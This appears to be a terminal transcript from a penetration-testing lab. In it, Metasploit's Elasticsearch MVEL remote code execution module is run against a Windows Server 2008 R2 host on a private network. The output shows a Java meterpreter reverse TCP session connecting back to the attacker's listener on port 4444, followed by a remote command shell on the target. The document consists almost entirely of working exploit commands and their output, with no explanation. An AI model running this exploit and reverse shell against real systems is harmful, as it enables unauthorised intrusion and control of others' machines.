 (kali㉿kali)-[~]
$ msfconsole -q
msf6 > use exploit/multi/elasticsearch/script_mvel_rce
[*] No payload configured, defaulting to java/meterpreter/reverse_tcp
msf6 exploit(multi/elasticsearch/script_mvel_rce) > set rhosts 10.0.2.4
rhosts ⇒ 10.0.2.4
msf6 exploit(multi/elasticsearch/script_mvel_rce) > run
[*] Started reverse TCP handler on 10.0.2.15:4444
[*] Trying to execute arbitrary Java...
[*] Discovering remote OS...
[+] Remote OS is 'Windows Server 2008 R2'
[*] Discovering TEMP path
[+] TEMP path identified: 'C:\Windows\TEMP\'
[*] Sending stage (58829 bytes) to 10.0.2.4
[*] Meterpreter session 1 opened (10.0.2.15:4444 → 10.0.2.4:49581) at 2023-01-03 14:56:44 -0500
[!] This exploit may require manual cleanup of 'C:\Windows\TEMP\KZv.jar' on the target
meterpreter > shell
Process 2 created.
Channel 2 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.